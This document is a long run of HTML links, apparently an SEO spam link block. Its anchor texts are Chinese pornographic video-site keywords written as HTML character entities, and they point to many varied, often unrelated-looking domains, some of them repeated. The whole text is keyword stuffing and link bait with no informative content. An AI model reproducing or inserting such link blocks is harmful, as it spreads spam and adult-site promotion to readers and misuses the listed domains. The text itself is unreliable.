<a href="http://jurenjs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hdswater.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zhaols.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://qfsljd.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hdswater.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mjlmy.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://daruisi.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://929ke.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://yujiagong.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://39pl.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://park6666.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chinaexness.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://axd-group.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://missjy.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ytlide.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xskec.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://sfdawan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syzdmfj.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://xuchangju.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dyxsj.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jyecu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zr777.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://39pl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://fkki.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://ly777.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://msmg519.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://xdypx.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://356635.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fhux5b.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://gengushu.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mimister.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://qdships.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcnhj.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ssh989.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://shttylx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
